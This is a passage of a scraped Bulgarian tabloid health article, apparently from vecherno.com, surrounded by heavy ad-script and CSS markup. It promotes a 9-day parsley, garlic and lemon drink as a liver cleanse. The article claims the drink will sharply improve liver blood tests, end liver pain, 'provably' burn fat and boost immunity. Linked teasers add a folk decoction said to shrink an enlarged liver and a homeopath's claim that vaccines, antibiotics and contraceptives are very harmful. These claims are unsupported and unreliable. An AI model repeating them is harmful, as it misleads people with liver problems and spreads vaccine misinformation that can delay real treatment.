Затова го пазете като водите здравословен начин на живот.<br />
Ако обаче започнете да го „усещате“, при нарастване на консумацията на мазни и пържени храни, и на алкохолни напитки, то ви съветваме да предприемете мерки да подобрите функцията на този жизненоважен орган като проведете лечителен курс от 9 дни, приемайки по схема изготвена от вас смес. След 2 седмици ще повторете лечителния курс и ефектът няма да закъснее – кожата ви ще се избистри, а болките в областта на черния дроб ще изчезнат!<br />
<a class="se-box se-article" href="https://vijti.com/?p=16854" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Дядо Ральо от с. Кости: Откриха ми 5 см. увеличен черен дроб! След 20 дни с тази отварата намаля с 2 см</span></span><span class="se-box-text">92-годишният дядо Ральо от странджанското село Кости е известен в целия регион. Той е помогнал на мн…</span><span class="se-box-date">Oct 1 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>И ПОКАЗАТЕЛИТЕ НА ЧЕРНОДРОБНИТЕ КРЪВНИ ПРОБИ ЩЕ СА РЯЗКО ПОДОБРЕНИ! АКО ОБАЧЕ СТРАДАТЕ ОТ ХРОНИЧЕН ГАСТРИТ С ПОВИШЕНА КИСЕЛИННОСТ, ТО ПО-ДОБРЕ Е ДА ПОТЪРСИТЕ ДРУГО ЛЕЧЕБНО СРЕДСТВО!<br />
При отсъствие на такъв проблем обаче, захващайте се с изготвянето на смес, чието приемане доказано ще ускори разграждането на мазнините, ще намали апетита и ще укрепи имунната ви система! Изобщо ще се почувствате „нов човек“! Какво следва да направите? Смелете на ситно, чрез блендер, неголяма връзка пресен, добре измит магданоз, към който сте добавили 2 средни по-размер скилидки чесън. След добавянето и на 1 с.л. лимонов сок, започвате да доливате по-малко вода, така че да получите една чаена чаша течност.</p>
<p>Изпивате я наведнъж преди закуска и повтаряте същото преди вечеря. И така 3 дни поред. За следващите три дни си приготвяте течността, но без чесън. Накрая, за последните 3 дни включвате отново чесъна. Това е всичко – и просто, и ефикасно! Убедете се сами!<br />
<strong>Действа страхотно и за отслабване</strong><br />
Как може да ви помогне чесънът?<br />
Има много медицински изследвания, които потвърждават полезността на чесъна в много случаи, когато нашето здраве е застрашено, а също и в случай на прекомерна загуба на тегло.</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>Той помага за по-доброто кръвообращение и бърз метаболизъм, като изгаря калориите много по-ефективно. Чесънът също ви дава усещане за ситост, което означава, че ядете по-малко.<br />
Каква е ролята на лимона?<br />
Лимонът е цитрус, който ефективно помага да се премахнат токсините, да се хидратира тялото и да се доставят достатъчно витамини и минерали. Всичко това помага да се изгарят мастните клетки.<br />
<a class="se-box se-article" href="https://vijti.com/?p=54642" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Един от най-известните холандски хомеопати в света категоричен: ваксините, антибиотиците и противозачатъчните са много вредни за здравето</span></span><span class="se-box-text">Тон Янсен е световноизвестен хомеопат, автор на революционния метод на хомеопатичната детоксикация. …</span><span class="se-box-date">Nov 26 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_9d6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_9d6" >
<style>
/* custom css */
.tdi_127_9d6 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_9d6 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_9d6 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_9d6 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_9d6 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_9d6 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_9d6 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_9d6 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%bf%d1%80%d0%be%d1%87%d0%b8%d1%81%d1%82%d0%b2%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b0-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%bc%d0%b0/">прочистване на организма</a></li><li><a href="https://vecherno.com/tag/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0/">рецепта</a></li><li><a href="https://vecherno.com/tag/%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1/">тежест в черния дроб</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_b94 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_b94" >
<style>

/* inline tdc_css att */

.tdi_128_b94{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_b94 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_b94 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_b94" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b0%25d0%25ba%25d0%25be-%25d1%2587%25d1%2583%25d0%25b2%25d1%2581%25d1%2582%25d0%25b2%25d0%25b0%25d1%2582%25d0%25b5-%25d1%2582%25d0%25b5%25d0%25b6%25d0%25b5%25d1%2581%25d1%2582-%25d0%25b2-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d1%2581-%25d1%2582%25d0%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D0%BA%D0%BE+%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5+%D1%82%D0%B5%D0%B6%D0%B5%D1%81%D1%82+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D0%B4%D1%80%D0%BE%D0%B1%2C+%D1%81+%D1%82%D0%BE%D0%B7%D0%B8+9-%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D1%80%D0%B5%D0%B6%D0%B8%D0%BC+%D1%81+%D0%BC%D0%B0%D0%B3%D0%B4%D0%B0%D0%BD%D0%BE%D0%B7+%D0%B8+%D1%87%D0%B5%D1%81%D1%8A%D0%BD+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BE+%D1%89%D0%B5+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5.+%D0%9F%D1%80%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0+%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B0+%D0%B8+%D0%BA%D0%BE%D0%B6%D0%B0%D1%82%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D0%B1%D0%B8%D1%81%D1%82%D1%80%D1%8F+%D0%B8+%D0%B7%D0%B0%D1%81%D0%B8%D1%8F%D0%B2%D0%B0&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b0%25d0%25ba%25d0%25be-%25d1%2587%25d1%2583%25d0%25b2%25d1%2581%25d1%2582%25d0%25b2%25d0%25b0%25d1%2582%25d0%25b5-%25d1%2582%25d0%25b5%25d0%25b6%25d0%25b5%25d1%2581%25d1%2582-%25d0%25b2-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d1%2581-%25d1%2582%25d0%25be%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/&amp;media=https://vecherno.com/wp-content/uploads/2018/12/2018-12-11_04-23-06.png&description=%D0%90%D0%BA%D0%BE+%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5+%D1%82%D0%B5%D0%B6%D0%B5%D1%81%D1%82+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D0%B4%D1%80%D0%BE%D0%B1%2C+%D1%81+%D1%82%D0%BE%D0%B7%D0%B8+9-%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D1%80%D0%B5%D0%B6%D0%B8%D0%BC+%D1%81+%D0%BC%D0%B0%D0%B3%D0%B4%D0%B0%D0%BD%D0%BE%D0%B7+%D0%B8+%D1%87%D0%B5%D1%81%D1%8A%D0%BD+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BE+%D1%89%D0%B5+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5.+%D0%9F%D1%80%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0+%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B0+%D0%B8+%D0%BA%D0%BE%D0%B6%D0%B0%D1%82%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D0%B1%D0%B8%D1%81%D1%82%D1%80%D1%8F+%D0%B8+%D0%B7%D0%B0%D1%81%D0%B8%D1%8F%D0%B2%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%90%D0%BA%D0%BE+%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5+%D1%82%D0%B5%D0%B6%D0%B5%D1%81%D1%82+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D0%B4%D1%80%D0%BE%D0%B1%2C+%D1%81+%D1%82%D0%BE%D0%B7%D0%B8+9-%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D1%80%D0%B5%D0%B6%D0%B8%D0%BC+%D1%81+%D0%BC%D0%B0%D0%B3%D0%B4%D0%B0%D0%BD%D0%BE%D0%B7+%D0%B8+%D1%87%D0%B5%D1%81%D1%8A%D0%BD+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BE+%D1%89%D0%B5+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5.+%D0%9F%D1%80%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0+%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B0+%D0%B8+%D0%BA%D0%BE%D0%B6%D0%B0%D1%82%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D0%B1%D0%B8%D1%81%D1%82%D1%80%D1%8F+%D0%B8+%D0%B7%D0%B0%D1%81%D0%B8%D1%8F%D0%B2%D0%B0 %0A%0A https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_b94">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_266  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_266{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_266,
				.tdi_130_266 .tdc-inner-columns{
				    display: block;
				}.tdi_130_266 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_616  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_616{
                    vertical-align: baseline;
                }.tdi_132_616 .wpb_wrapper,
				.tdi_132_616 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_616 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_66d  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_66d{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_66d{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_66d{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_69d  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_69d{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_d66  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_d66{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_d66{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_d66{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_fb5 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_fb5{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_fb5{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_fb5{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_fb5{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_fb5.td-a-rec{
					text-align: center;
				}.tdi_139_fb5 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_869  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_869{
                    vertical-align: baseline;
                }.tdi_141_869 .wpb_wrapper,
				.tdi_141_869 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_869 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_869 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_869{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_869{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_869{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_098 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_098{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_098{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_098{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_098.td-a-rec{
					text-align: center;
				}.tdi_142_098 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_849 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_849" >
<style>

/* inline tdc_css att */

.tdi_143_849{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_849 .td-block-title a,
				.tdi_143_849 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_849 .td-block-title a,
				.tdi_143_849 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_849 .td-block-title a,
				.tdi_143_849 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_849 .td-block-title a,
				.tdi_143_849 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_366 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_366" >
<style>

/* inline tdc_css att */

.tdi_144_366{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_366{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_366{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_366 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_366 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_366 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_366 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_366 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_366 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_366 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_366 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_366 .td-post-vid-time{
					display: block;
				}.tdi_144_366 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_366 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_366 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_366 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_366 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_366 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_366 .td-post-date,
				.tdi_144_366 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_366 .entry-review-stars{
					display: inline-block;
				}.tdi_144_366 .td-icon-star,
                .tdi_144_366 .td-icon-star-empty,
                .tdi_144_366 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_366 .td-module-comments{
					display: none;
				}.tdi_144_366 .td-read-more{
					display: none;
				}.tdi_144_366 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_366 .td-post-category:hover{
					color: #000000;
				}.tdi_144_366 .td-post-author-name a{
					color: #666666;
				}.tdi_144_366 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_366 .td-editor-date,
				.tdi_144_366 .td-editor-date .td-post-author-name,
				.tdi_144_366 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_366 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_366 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_366 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_366 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_366 .td_module_wrap .td-module-container:before{
					display: block !important;
